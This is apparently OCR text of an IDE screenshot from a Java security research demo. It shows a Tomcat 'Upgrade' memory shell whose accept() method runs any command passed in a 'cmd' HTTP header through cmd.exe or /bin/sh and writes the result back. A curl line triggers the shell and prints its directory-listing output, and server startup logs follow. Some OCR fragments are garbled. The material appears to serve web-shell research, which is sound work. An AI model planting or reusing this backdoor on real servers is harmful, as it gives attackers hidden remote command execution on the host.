 TU tomcatUpgradeMemoryShellDemo master Tomcat 9.0.85
Project
TestUpgrade.java
tomcatUpgradeMemoryShellDemo D:\javaSecResearch\tomcatUpgradeMemoryShellDemo
.idea
out
src
main
java
org.example
TestUpgrade
resources
test
target
web
WEB-INF
web.xml
.gitignore
pom.xml
tomcatUpgradeMemoryShellDemo.iml
External Libraries
< 1.8 > C:\Program Files\Java\jdk1.8.0_202
Maven: org.apache.tomcat.embed:tomcat-embed-core:9.0.83
Maven: org.apache.tomcat:tomcat-annotations-api:9.0.83
Maven: org.apache.tomcat:tomcat-coyote:9.0.83
Maven: org.apache.tomcat:tomcat-jni:9.0.83
3 1
47 return null;
48 }
49
new *
50 @Override
51 public boolean accept(org.apache.coyote.Request request) {
52 String p = request.getHeader( name: "cmd");
53 try {
54 String[] cmd = System.getProperty("os.name").toLowerCase().contains("win") ? new String[]{"cmd.exe", "/c", p} : new
String[]{"/bin/sh", "-c", p};
55 Field response = org.apache.coyote.Request.class.getDeclaredField( name: "response");
56 response.setAccessible(true);
57 Response resp = (Response) response.get(request);
58 byte[] result = new java.util.Scanner(new ProcessBuilder(cmd).start().getInputStream(), charsetName: "GBK").useDelimiter
( pattern: "\\A").next().getBytes();
59 resp.setCharacterEncoding("GBK");
60 resp.doWrite(ByteBuffer.wrap(result));
61 } catch (Exception ignored) {}
62 return false;
63 }
64 }
HttpServletResponse resp) {
g;
ass.getDeclaredField( name: "request");
C:\Windows\system32\cmd.ex
C:\Users\test>curl -H "Connection: Upgrade" -H "Upgrade: hello" -H "cmd: dir" http://localhost:8080/evil
������ D �eľ��� �¾Ж�
������к��� 002A-2CA5
D:\javaSecEnv\apache-tomcat-9.0.85\bin ��Ŀ¼
2024/01/31 14:53 <DIR> .
2024/01/31 14:53 <DIR> ..
2024/01/05 08:28 35,467 bootstrap.jar
2024/01/05 08:28 1,703 catalina-tasks.xml
2024/01/05 08:28 16,856 catalina.bat
2024/01/05 08:28 25,323 catalina.sh
2024/01/05 08:28 2,123 ciphers.bat
2024/01/05 08:28 1,997 ciphers.sh
2024/01/05 08:28 25,661 commons-daemon.jar
2024/01/05 08:28 2,040 configtest.bat
2024/01/05 08:28 1,922 configtest.sh
2024/01/05 08:28 9,100 daemon.sh
2024/01/05 08:28 2,091 digest.bat
2024/01/05 08:28 1,965 digest.sh
2024/01/05 08:28 3,606 makebase.bat
2024/01/05 08:28 3,382 makebase.sh
org.apache.catalina.core.StandardService.startInternal 正在启动服务[Catalina]
org.apache.catalina.core.StandardEngine.startInternal 正在启动 Servlet 引擎：[Apache Tomca
org.apache.coyote.AbstractProtocol.start 开始协议处理句柄["http-nio-8080"]
org.apache.catalina.startup.Catalina.start [35]毫秒后服务器启动
omcatUpgradeMemoryShellDemo:Web exploded: Artifact is being deployed, please wait...
omcatUpgradeMemoryShellDemo:Web exploded: Artifact is deployed successfully
omcatUpgradeMemoryShellDemo:Web exploded: Deploy took 173 milliseconds
na-utility-1] org.apache.catalina.startup.HostConfig.deployDirectory 把web 应用程序部署到目
na-utility-1] org.apache.catalina.startup.HostConfig.deployDirectory Web应用程序目录[D:\
先知社区
英
64:6 CRLF UTF-8 4 spaces